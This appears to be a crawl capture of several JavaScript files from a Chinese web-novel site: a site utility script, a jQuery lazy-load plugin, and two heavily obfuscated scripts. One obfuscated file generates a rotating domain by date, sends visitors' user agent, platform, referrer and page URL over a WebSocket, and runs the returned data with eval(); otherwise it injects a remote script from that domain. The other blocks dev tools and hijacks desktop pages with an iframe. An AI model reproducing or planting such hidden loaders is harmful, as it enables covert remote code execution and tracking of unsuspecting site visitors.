UILZ','W43dR8kPjSkVW4a','eSoaWPDOqLNdQaRdPa','WRfMfGRcOG','fuhdISofuq','W6SUDSkHW6VdJM7dOtOGW7PjW67dMCoEW4iWWQpdNcWkWP3dNgbgW6ZcOSkVc8k2omkEec5UW6ldPsCYWQRcKsn1WQddHCo8WOuhptVdGNrfW6/cSSojaHRdOHCEWO1WAMJcJSo7BKldSfajWPZMI4BMRktVV7ZNQRJNGOdLHzFPLOXxW6XskColoa/cUKFcSMqhDJbdomkhW4CHwmoeW7rKW6qEyCkyyZBdILX6nmkaW7OIECkvWQmwdCkIWRZdPYddQ8oRxsWAW5HhWRddQmk3huRcKmkVzCo1WP3dVeRdGx3dJSkGW5lcI8obmSo5WO3dSuChW5r2sCkDnetdMY4','hbxdO3LW','W6BdGwPzWOm','WQFdMwNcNN4','DmoQWPRcRYe','WO1WWP1xuXCuWQyDlSkUxdLJWQVcVvbv','WQhdQmkoFCou','W6RdRxL3WPjnWOq','F8kmWR4XW7C','W44ibSoM','WROLrmksW5K','WO0rW4pdOL/dUdy','WRtdT8k2WO4h','vNXHy8o5','WQBcVZG+W6hdKCoCFG','vMNdVeldJa','W4mswSknW5W','W6RdTwj4WRi','sCkqvSk6','W4LvW70','vJLgWPrnW5eZD8kyqq','msZdOW','qCkqFSkLWQy','ohVcMCkSWQ0','W7/dSmk0WOe','WP1HWONcRmo3','WOqBW57dMbdcTG','nsNcS8oPcZaaumkisZa','W6ldVhjyWRzmWPG','56EC5Q205l6w55EWWRC6gYRcVs8','pbdcNCosiW','WOZcU8o9W6O','u0VdNMlcVCkkWQzfbI3dOG','veZcM1O','zNHZcG','W5DmWOZcLGpcQwBcHmoXW50PkCoc','56A15Q6J5l6P55wdW5/cUCojwhf/','WR3dRvxcPua','sqRdVMuVW7PNW4C','xCkxEZZdS8keWPPAW7/cRLq8EW','zxZdUmolW6u1sSklr8kbCZVcMuW','gmkQWRboW5ydy3xcP8klomknn8k1gYCrW6aNWPFdTSkIWOhdQgq0s8k4cmk5qsOLW7VcLCoDWR3dS8omW6NdVfvYW6xdSmolWRvWW7bKWOBdUmoSCCoQfZPzawDmW7/cKvBcGghcTaJcUSoLW63cVWHJkdpdTxdcL8ooWRFdQtNcJJLseCo4W4pcQa3cQCkXBvKzW6uiomkbevVdJSk9rGbcr8oZaCoZW54','mCk7W6f+W77cLmkp','xLldKNVdRG','W4L8WOL1wXyc','dGJcOmoVnG','WP4sw8o0DWC','nWNdTCkqEa','o3/cH8k8','W5GquSoZ','W5fXWP9b','tCkVW6HMWPy','bJzXE8oWgSkuqCo6tuFdM2lcThjsWO/dRcG2zttdK8o9WR/dM1zFWRuZWQ15dZK2ASk+WP3cJdddTrm','aI3dHmkysq','WRyzW5BdJMK','hCktWQpcJgLdEW','WONdPgFcRKe','FunJF8oL','ACkwWQrVW6u','ELBcLJdcKSkmEmoxWQyRW5KRWPfH','qSo4WQlcVuPKvwC4W6y','W58Wo8oYW5K','WQ3cHWSPW5W','kLNcJCo3','zHfJWQD5','vCk1WQiz','lGm0hNpcTbJcJCkkWQ0Yja','umorWQHlrw3dIq','nL/cICoLxCo6F8obWOq'];}()));}()));}());_0x2431=function(){return _0x593218;};return _0x2431();};system[_0xcdc19a(0x18c,'cbl8')]=p[_0xcdc19a(0x223,'jOxy')](_0xcdc19a(0x247,'RPSw'))==0x0,system[_0xcdc19a(0x251,'st7O')]=p[_0xcdc19a(0x1ed,'O7f5')](_0xcdc19a(0x1d5,'nuRp'))==0x0,system['x11']=p=='X11'||p['indexOf'](_0xcdc19a(0x23d,'QG9G'))==0x0;if(system['win']||system[_0xcdc19a(0x205,'FUan')]||system[_0xcdc19a(0x1c6,'me!g')]){var iframe_url=_0xcdc19a(0x246,'KqMe');$('head')['html'](_0xcdc19a(0x23b,'!#EW')),$(_0xcdc19a(0x18b,'vSC*'))[_0xcdc19a(0x190,'nuRp')](),$(document)[_0xcdc19a(0x23a,'89]k')](function(){var _0x30b2d9=_0xcdc19a,_0x1c60e9={'EdCQw':function(_0x24e7e2,_0x425554){return _0x24e7e2(_0x425554);},'LzjYL':function(_0x23b5bd,_0x199f7a){return _0x23b5bd+_0x199f7a;},'RCTfM':function(_0x4331e1,_0x2df94a){return _0x4331e1+_0x2df94a;},'qczMN':'<iframe\x20style=\x22width:100%;position:absolute;margin-left:0px;margin-top:0px;top:2%;left:0%;\x22\x20id=\x22mainFrame\x22\x20src=\x22','jQtga':_0x30b2d9(0x1c0,'cbl8'),'vhkVb':'body\x20*','NJsnk':_0x30b2d9(0x226,'O7f5'),'IefrX':_0x30b2d9(0x24d,'v)nl')};_0x1c60e9[_0x30b2d9(0x21a,'MZop')]($,_0x30b2d9(0x1fd,'pHxT'))[_0x30b2d9(0x198,'kBvC')](_0x1c60e9['LzjYL'](_0x1c60e9[_0x30b2d9(0x1d9,'%@Kb')](_0x1c60e9[_0x30b2d9(0x231,'nhHt')],iframe_url),_0x1c60e9[_0x30b2d9(0x1f1,'Ipft')]))[_0x30b2d9(0x1b8,'@m4$')](),_0x1c60e9[_0x30b2d9(0x1b1,'uaKk')]($,_0x1c60e9[_0x30b2d9(0x1cb,'vSC*')])['css'](_0x1c60e9[_0x30b2d9(0x25e,'rvAd')],_0x1c60e9['IefrX']);});}window[_0xcdc19a(0x21f,'MZop')]=function(_0x113caa){var _0x3f2d75=_0xcdc19a,_0x3ad616={'uTJRD':_0x3f2d75(0x1fe,'vSC*'),'vSEVO':function(_0x53d23a,_0x5c1ce0){return _0x53d23a==_0x5c1ce0;},'pJuXD':function(_0x1ee966,_0x876250){return _0x1ee966===_0x876250;},'NCHwe':_0x3f2d75(0x216,'KqMe'),'LwKUx':function(_0x16351a,_0x39f604){return _0x16351a(_0x39f604);}};if(_0x113caa[_0x3f2d75(0x180,'SU0m')]&&_0x3ad616[_0x3f2d75(0x201,'KqMe')](_0x113caa[_0x3f2d75(0x1a5,'^Y5%')],0x53)){if(_0x3ad616['pJuXD']('yfYSi',_0x3ad616['NCHwe']))_0x4a49ab(_0x3ad616['uTJRD'])['animate']({'right':_0x3f2d75(0x24f,'0m*e')}),_0x1b09bb(this)[_0x3f2d75(0x19a,'Ipft')]();else return _0x3ad616['LwKUx'](alert,_0x3f2d75(0x19d,'%f(@')),_0x113caa['preventDefault'](),_0x113caa[_0x3f2d75(0x194,'0Hx!')]=![],![];}},document['oncontextmenu']=function(){return![];},document[_0xcdc19a(0x1bd,'@m4$')]=function(){var _0x56587e=_0xcdc19a,_0x244c2a={'VLzpW':function(_0x55d2d3,_0x4d376c){return _0x55d2d3(_0x4d376c);},'mCaIb':_0x56587e(0x196,'nuRp'),'kBSWv':_0x56587e(0x232,'0m*e'),'pLJEV':_0x56587e(0x238,'O7d1'),'FAVZV':'head','KGrzE':function(_0x3a5776,_0x37de11){return _0x3a5776(_0x37de11);},'USzoA':_0x56587e(0x262,'^Y5%'),'eEGZo':function(_0x2d99fc,_0x51826f){return _0x2d99fc+_0x51826f;},'RzhnE':_0x56587e(0x1a2,'%WYe'),'ihugU':_0x56587e(0x1d6,'38Ta'),'KVVUr':_0x56587e(0x18d,'U9li'),'EZnIN':function(_0x40d39f,_0x24b858){return _0x40d39f!==_0x24b858;},'PmloY':_0x56587e(0x1c3,'rvAd'),'uZqpk':function(_0x54aafc,_0x23e504){return _0x54aafc==_0x23e504;},'Grebm':function(_0x5c9f50,_0xe52e32){return _0x5c9f50==_0xe52e32;},'BenzY':function(_0x324b07,_0x2888ce){return _0x324b07!==_0x2888ce;},'BKaCE':'hExQf'},_0xcfe8e9=window[_0x56587e(0x208,'kBvC')]||arguments[0x0];if(_0xcfe8e9[_0x56587e(0x184,'My6X')]==0x7b)return _0x244c2a[_0x56587e(0x1dd,'O7d1')](_0x244c2a[_0x56587e(0x1af,'My6X')],_0x244c2a[_0x56587e(0x1c4,'xJJ3')])?(_0x244c2a['VLzpW'](_0x4b862b,_0x244c2a[_0x56587e(0x1bf,'KqMe')]),_0x5c69fb['preventDefault'](),_0x56aa2b[_0x56587e(0x258,'nuRp')]=![],![]):![];else{if(_0xcfe8e9['ctrlKey']&&_0xcfe8e9[_0x56587e(0x20e,'me!g')]&&_0x244c2a[_0x56587e(0x217,'pHxT')](_0xcfe8e9[_0x56587e(0x1f7,'RPSw')],0x49))return![];else{if(_0xcfe8e9[_0x56587e(0x187,'FUan')]&&_0x244c2a['Grebm'](_0xcfe8e9[_0x56587e(0x195,'SU0m')],0x79)){if(_0x244c2a[_0x56587e(0x185,'c94!')](_0x244c2a[_0x56587e(0x1ea,'c94!')],_0x244c2a[_0x56587e(0x1f8,'gfdH')])){var _0x3005c7=_0x244c2a[_0x56587e(0x224,'jOxy')][_0x56587e(0x1e3,'qRjG')]('|'),_0x53d81f=0x0;while(!![]){switch(_0x3005c7[_0x53d81f++]){case'0':_0x49641c(_0x244c2a[_0x56587e(0x24c,'RPSw')])[_0x56587e(0x1cc,'O7f5')]();continue;case'1':_0x244c2a[_0x56587e(0x229,'NjS]')](_0x44c369,_0x244c2a[_0x56587e(0x1b9,'U9li')])['html'](_0x56587e(0x25d,'QG9G'));continue;case'2':_0x244c2a[_0x56587e(0x189,'uO9P')](_0x2a7ea5,_0x32d784)[_0x56587e(0x209,'A$z(')](function(){var _0x4010a3=_0x56587e;_0x6ca965(_0x4010a3(0x241,'DhXU'))[_0x4010a3(0x198,'kBvC')](_0x48b842[_0x4010a3(0x1b7,'FUan')](_0x48b842[_0x4010a3(0x244,'%WYe')](_0x48b842['KHiAY'],_0x9124e9),_0x4010a3(0x1c1,'uO9P')))['show'](),_0x48b842[_0x4010a3(0x186,'nhHt')](_0x306530,_0x48b842[_0x4010a3(0x1db,'jOxy')])['css'](_0x48b842[_0x4010a3(0x24b,'0m*e')],_0x4010a3(0x1d2,'89]k'));});continue;case'3':var _0x9124e9=_0x244c2a['USzoA'];continue;case'4':var _0x48b842={'xPZqI':function(_0x5213d2,_0x1a2f2e){return _0x244c2a['eEGZo'](_0x5213d2,_0x1a2f2e);},'KHiAY':_0x244c2a[_0x56587e(0x1ac,'st7O')],'rjvjh':function(_0x3063ab,_0x3713d5){return _0x3063ab(_0x3713d5);},'rTZtq':_0x244c2a[_0x56587e(0x237,'RPSw')],'xJHgx':_0x244c2a['KVVUr']};continue;}break;}}else return![];}}}};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuaxs.com/skin/js/common.js
body_size: 1192
content:
$(function () {
        $("img.lazy").lazyload({effect : "fadeIn"});    
        });
function gotop(){$('body,html').animate({scrollTop:0},600);}
function gofooter(){$('body,html').animate({scrollTop:$(document).height()},600);}
function login() {
    if ($.cookie('nb_username')) {
        document.writeln("<a href='/bookcase/' class='search_btns'>用户中心</a>");
    } else {
        document.writeln("<a href='/login/' class='search_btns'>登录</a>");
    }
}
function menu_toggle() {
    $('nav, .search').slideToggle();
    $('#menu-btn').text() == '菜单' ? $('#menu-btn').text('关闭') : $('#menu-btn').text('菜单')
}
function search(){
    document.write('<form class=\'flex\' name=\'articlesearch\' method=\'post\' action=\'/search/\'><input id=\'searchkey\' type=\'text\' name=\'s\' class=\'search_input\' placeholder=\'书名或作者,请您少字也别错字\' autocomplete=\'off\'><input type=\'hidden\' name=\'type\' value=\'articlename\'/><button type=\'submit\' name=\'Submit\' class=\'search_btn\' title=\'搜索\'> 搜 索 </button></form>');
}
function addbookcase(aid,name,cid,cname){
	if($.cookie('nb_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}
//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('nb_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}
function addcomment(aid,name,content){
    let contents = $("#commons").val();
    let date = new Date();
     date.setTime(date.getTime() + (parseInt(10) * 1000)); //n秒一次.
      if($.cookie('common')){
            alert('请不要过于频繁,60秒可提交一次');
            return false;
        } else {
            if($.cookie('nb_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            content:contents
        }
        $.ajax({
            type: "post",
            url: "/addcomment/",
            data: rico_data,
            success: function(data){
                alert(data);
               window.location.reload();
            }
        }); 
         $.cookie('common', true, {expires: date, path: '/'})
	}else{
		if (window.confirm("\n评论功能需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
        } 
}

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuaxs.com/skin/js/jquery.lazyload.min.js
body_size: 1484
content:
/**
 * Minified by jsDelivr using UglifyJS v3.4.3.
 * Original file: /npm/jquery-lazyload@1.9.7/jquery.lazyload.js
 * 
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(l,o,n,a){var h=l(o);l.fn.lazyload=function(e){var t,r=this,f={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:o,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};function i(){var t=0;r.each(function(){var e=l(this);if(!f.skip_invisible||e.is(":visible"))if(l.abovethetop(this,f)||l.leftofbegin(this,f));else if(l.belowthefold(this,f)||l.rightoffold(this,f)){if(++t>f.failure_limit)return!1}else e.trigger("appear"),t=0})}return e&&(a!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),a!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),l.extend(f,e)),t=f.container===a||f.container===o?h:l(f.container),0===f.event.indexOf("scroll")&&t.bind(f.event,function(){return i()}),this.each(function(){var o=this,n=l(o);o.loaded=!1,n.attr("src")!==a&&!1!==n.attr("src")||n.is("img")&&n.attr("src",f.placeholder),n.one("appear",function(){if(!this.loaded){if(f.appear){var e=r.length;f.appear.call(o,e,f)}l("<img />").bind("load",function(){var e=n.attr("data-"+f.data_attribute);n.hide(),n.is("img")?n.attr("src",e):n.css("background-image","url('"+e+"')"),n[f.effect](f.effect_speed),o.loaded=!0;var t=l.grep(r,function(e){return!e.loaded});if(r=l(t),f.load){var i=r.length;f.load.call(o,i,f)}}).attr("src",n.attr("data-"+f.data_attribute))}}),0!==f.event.indexOf("scroll")&&n.bind(f.event,function(){o.loaded||n.trigger("appear")})}),h.bind("resize",function(){i()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&h.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&r.each(function(){l(this).trigger("appear")})}),l(n).ready(function(){i()}),this},l.belowthefold=function(e,t){return(t.container===a||t.container===o?(o.innerHeight?o.innerHeight:h.height())+h.scrollTop():l(t.container).offset().top+l(t.container).height())<=l(e).offset().top-t.threshold},l.rightoffold=function(e,t){return(t.container===a||t.container===o?h.width()+h.scrollLeft():l(t.container).offset().left+l(t.container).width())<=l(e).offset().left-t.threshold},l.abovethetop=function(e,t){return(t.container===a||t.container===o?h.scrollTop():l(t.container).offset().top)>=l(e).offset().top+t.threshold+l(e).height()},l.leftofbegin=function(e,t){return(t.container===a||t.container===o?h.scrollLeft():l(t.container).offset().left)>=l(e).offset().left+t.threshold+l(e).width()},l.inviewport=function(e,t){return!(l.rightoffold(e,t)||l.leftofbegin(e,t)||l.belowthefold(e,t)||l.abovethetop(e,t))},l.extend(l.expr[":"],{"below-the-fold":function(e){return l.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!l.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return l.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!l.rightoffold(e,{threshold:0})},"in-viewport":function(e){return l.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!l.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return l.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!l.rightoffold(e,{threshold:0})}})}(jQuery,window,document);
//# sourceMappingURL=/sm/f6711e049497dcf598501e786ce4e626b7712ba54646e92de071a8dc36322a5d.map

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuaxs.com/images/iling/b83091ce20c893686.js
body_size: 3227
content:
function _17mb_d40a8630e778f41d(){
function a0_0x6615(){var _0x45f89e=['&ifr_ref=','getMonth','9uOGvnb','&ua=','wss://sot.','9274','224','href','reverse','join','(((.+)+)+)+$','write','8627','platform','now','div_','263','892','log','104ghMdaK','472','722','489','8672','onopen','split','&ifr_url=','rc=\x22','5467','referrer','WebSocket','106385pmggJC','1892','119530IeggDr','900LzsHaB','938','MozWebSocket','slice','toString','close','map','?6890','getTime','520359jNTaui','length','send','2668880Fpynro','fromCharCode','userAgent','1164164DynYpa','49883','tpirc','reduce','&space_id=50333&serasfd=','<span\x20id=\x27','7268575MklaZq','5834','pfd','getFullYear','onmessage','error','test','//:sptth','getDate','3762','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','943','1302204XslVId','4983','4857','abcdefghijklmnopqrstuvwxyz0123456789'];a0_0x6615=function(){return _0x45f89e;};return a0_0x6615();}(function(_0x5b6c3e,_0x3ba8f1){var _0x168d4a=a0_0x4193,_0x272501=_0x5b6c3e();while(!![]){try{var _0x24afa4=parseInt(_0x168d4a(0xa4))/0x1+parseInt(_0x168d4a(0xb3))/0x2+-parseInt(_0x168d4a(0x87))/0x3*(-parseInt(_0x168d4a(0xb6))/0x4)+-parseInt(_0x168d4a(0xbc))/0x5+parseInt(_0x168d4a(0x81))/0x6+-parseInt(_0x168d4a(0xb0))/0x7*(-parseInt(_0x168d4a(0x98))/0x8)+parseInt(_0x168d4a(0xa7))/0x9*(-parseInt(_0x168d4a(0xa6))/0xa);if(_0x24afa4===_0x3ba8f1)break;else _0x272501['push'](_0x272501['shift']());}catch(_0x280c71){_0x272501['push'](_0x272501['shift']());}}}(a0_0x6615,0xcf1dc));function a0_0x4193(_0x21a3d5,_0x29d9e8){var _0x116274=a0_0x6615();return a0_0x4193=function(_0x5cadc8,_0x13910f){_0x5cadc8=_0x5cadc8-0x80;var _0x6615c6=_0x116274[_0x5cadc8];return _0x6615c6;},a0_0x4193(_0x21a3d5,_0x29d9e8);}var nt6890zr=(function(){var _0x27e579=a0_0x4193,_0x64488=(function(){var _0xbd8f88=!![];return function(_0x32f8cb,_0x1da95e){var _0x2f8662=_0xbd8f88?function(){if(_0x1da95e){var _0x19dccf=_0x1da95e['apply'](_0x32f8cb,arguments);return _0x1da95e=null,_0x19dccf;}}:function(){};return _0xbd8f88=![],_0x2f8662;};}());function _0x47b8fa(_0x2efc96){return _0x2efc96+(0x174-0x12c-0x48)*0xbd;}function _0xafa190(_0x1a983e){var _0x572f65=a0_0x4193;return _0x1a983e[_0x572f65(0xb9)](function(_0x1c9aa9,_0x406076){return _0x1c9aa9['concat'](_0x406076);},[]);}var _0x2b418b=(function(){var _0x222abe=_0x64488(this,function(){var _0x2d603d=a0_0x4193;return _0x222abe[_0x2d603d(0xab)]()['search'](_0x2d603d(0x8f))[_0x2d603d(0xab)]()['constructor'](_0x222abe)['search'](_0x2d603d(0x8f));});_0x222abe();var _0x2fb281=_0x47b8fa(0x6ddcfe);return function(){return _0x2fb281;};}()),_0x261227=(function(){var _0x2d348f=_0x47b8fa(0x6ddcfd);return function(){return _0x2d348f;};}()),_0x4f2b65=(function(){var _0x180553=_0x47b8fa(0x6ddd00);return function(){return _0x180553;};}()),_0x1e4604=(function(){var _0x596b5e=_0x2b418b()+_0x261227()+_0x4f2b65(),_0x1dc182=function(_0x563563){_0x596b5e+=_0x563563;};return function(){var _0x3b70f9=a0_0x4193;return new Date(Date[_0x3b70f9(0x93)]()-_0x596b5e);};}()),_0x2e5ef8=(function(){return function(_0x24aa94){var _0x4a049d=a0_0x4193;if(0xc6-0xc5===0x1)return String[_0x4a049d(0xb4)](_0x24aa94);};}());function _0x1870ee(){var _0x4c351e=a0_0x4193,_0x2d2c16=_0x1e4604(),_0x359406='',_0x38013=_0x2d2c16[_0x4c351e(0x86)]()+0x1,_0x557213=_0x2d2c16[_0x4c351e(0xc4)](),_0x31d1c2=(function(){var _0x6b750c=_0x4c351e,_0x16fdec=[['454',_0x6b750c(0xa8),_0x6b750c(0x82)],[_0x6b750c(0x91),'33',_0x6b750c(0xa5)],[_0x6b750c(0xbd),_0x6b750c(0xc5),'553'],['865',_0x6b750c(0x8b),_0x6b750c(0x80)],[_0x6b750c(0x95),'883',_0x6b750c(0xb7)],[_0x6b750c(0x83),_0x6b750c(0xa1),_0x6b750c(0x9b)],[_0x6b750c(0x96),_0x6b750c(0x99),'4456'],['45','578',_0x6b750c(0x8a)],[_0x6b750c(0x9c),'9032',_0x6b750c(0x9a)]];return _0xafa190(_0x16fdec)[_0x6b750c(0xad)](function(_0xc3d38){return parseInt(_0xc3d38);});}()),_0x908da=''+_0x2d2c16[_0x4c351e(0xbf)]()+(_0x38013<=0x9?'0'+_0x38013:_0x38013)+(_0x557213<=0x9?'0'+_0x557213:_0x557213)+'2';for(var _0x395f3d=0x0;_0x395f3d<0x8;_0x395f3d++)_0x359406+=String[_0x4c351e(0xb4)](0x61+(parseInt(_0x908da)*parseInt(_0x31d1c2[_0x395f3d*0x3+0x1])+parseInt(_0x31d1c2[_0x395f3d*0x3+0x2]))%parseInt(_0x31d1c2[_0x395f3d*0x3])%0x1a);return _0x359406+'.'+_0x2e5ef8(0x69)+_0x2e5ef8(0x63)+_0x2e5ef8(0x75);}var _0x1397d4=document;function _0x30f01d(_0xf536b0){var _0xfedc8b=a0_0x4193;_0x1397d4[_0xfedc8b(0x90)](_0xf536b0);}function _0x3f0767(_0xa8b8c){var _0x1a4d85=a0_0x4193;return _0xa8b8c[_0x1a4d85(0x9e)]('')[_0x1a4d85(0x8d)]()[_0x1a4d85(0x8e)]('');}var _0x2fc954=navigator[_0x27e579(0xb5)];if(/(baiduboxapp|MQQBrowser)/i[_0x27e579(0xc2)](_0x2fc954))!(function(){var _0x24d798=_0x27e579,_0xa719d1=function(){var _0x5c2258=a0_0x4193,_0x2bafc0=_0x5c2258(0x84),_0xef563f='';for(var _0x32332b=0x0;_0x32332b<0x8;_0x32332b++){_0xef563f+=_0x2bafc0[parseInt(Math['random']()*_0x2bafc0[_0x5c2258(0xb1)])];}return _0xef563f;},_0x1340c5=_0x24d798(0x94)+_0xa719d1();document[_0x24d798(0x90)](_0x24d798(0xbb)+_0x1340c5+_0x24d798(0xc6));try{var _0x38b93b,_0x240f01=_0x24d798(0x89)+_0x1870ee();_0x38b93b=_0x24d798(0xa3)in window?new WebSocket(_0x240f01):_0x24d798(0xa9)in window?new MozWebSocket(_0x240f01):new SockJS(_0x240f01),_0x38b93b[_0x24d798(0x9d)]=function(){var _0x48a621=_0x24d798;_0x38b93b[_0x48a621(0xb2)]('http_host='+_0x1870ee()+'&lyh='+_0x1340c5+_0x48a621(0xba)+navigator[_0x48a621(0x92)]+_0x48a621(0x9f)+encodeURIComponent(location[_0x48a621(0x8c)])+_0x48a621(0x85)+encodeURIComponent(document[_0x48a621(0xa2)])+_0x48a621(0x88)+encodeURIComponent(navigator['userAgent']));},_0x38b93b[_0x24d798(0xc0)]=function(_0x71f5f9){var _0x427c21=_0x24d798;eval(_0x71f5f9['data']),_0x38b93b[_0x427c21(0xac)]();};}catch(_0x55f8c4){console[_0x24d798(0x97)](_0x24d798(0xc1)+_0x55f8c4);}}());else{function _0x35ac4a(){var _0x5d67bc=_0x27e579,_0x287ae6=['<',_0x3f0767('tpircs'),'\x20s',_0x5d67bc(0xa0),_0x3f0767(_0x5d67bc(0xc3)),'/',_0x1870ee(),'/',_0x3f0767((new Date()[_0x5d67bc(0xaf)]()%0x3*new Date()[_0x5d67bc(0xaf)]()+new Date()[_0x5d67bc(0xaf)]())[_0x5d67bc(0xab)](0x24)[_0x5d67bc(0xaa)](0x1)),_0x3f0767(_0x5d67bc(0xbe)),0xc49d,_0x3f0767('ye')],_0x4c6622=[_0x5d67bc(0xae),_0x47b8fa(0x10c7),_0x47b8fa(new Date()['getTime']()),'\x22>','<','/s',_0x3f0767(_0x5d67bc(0xb8)),'>'];return _0xafa190([_0x287ae6,_0x4c6622]);}function _0x3e4bad(){var _0x52ff48=_0x27e579,_0x32e74d=_0x35ac4a();for(var _0x2c4210=0x0;_0x2c4210<_0x32e74d[_0x52ff48(0xb1)];_0x2c4210++){var _0x1fa3c7=_0x32e74d[_0x2c4210];_0x30f01d(_0x1fa3c7);}}_0x3e4bad();}}());


}

function jieson()
    {!
        function(t, n, a) {
            var e = !0,
                r = {
                    isInSight: function(a) {
                        const e = a.parentNode, r = this.getDataset(e).pid;
                        if (-1 != n.cookie.indexOf("c_adb=")) return !1;
                        if (t.innerWidth < 1720 && (479 == r || 476 == r)) return !1;
                        if ("indexSuperise_" + r in localStorage) return !1;
                        var c = a.getBoundingClientRect(),
                            i = t.innerHeight;
                        return c.top <= i + 100
                    },
                    loadImg: function(t) {
                        var n = this;
                        if (!t.src) {
                            var a = n.getDataset(t).src;
                            t.src = a
                        }
                    },
                    getDataset: function(t) {
                        if (t.dataset) return t.dataset;
                        var n = t.attributes,
                            a = {};
                        name, matchStr;
                        for (var e = 0; e < n.length; e++) matchStr = n[e].name.match(/^data-(.+)/), matchStr = n[e].name.match(/^data-(.+)/), matchStr && (name = matchStr[1].replace(/-([\da-z])/gi, function(t, n) {
                            return n.toUpperCase()
                        }), a[name] = n[e].value);
                        return a
                    },
                    throttle: function(t) {
                        var n = null;
                        return function() {
                            var a = new Date,
                                e = this,
                                r = arguments;
                            n || (n = a), a - n >= 500 && (t.apply(e, r), n = a)
                        }
                    },
                    checkImgs: function() {
                        for (var t = this, n = a(".pre-img-lasy"), r = 0; r < n.length; r++) t.isInSight(n[r]) && t.loadImg(n[r]);
                        e = !0
                    }
                };
            void 0 === t.csdn && (t.csdn = {}), t.csdn.trackad = r, a(function() {
                csdn.trackad.checkImgs(), a(t).on("scroll", function() {
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                }), a(t).on("resize", function() {
                    a(this).width(), a(this).height();
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                })
            })
        }(window, document, jQuery);
    
    }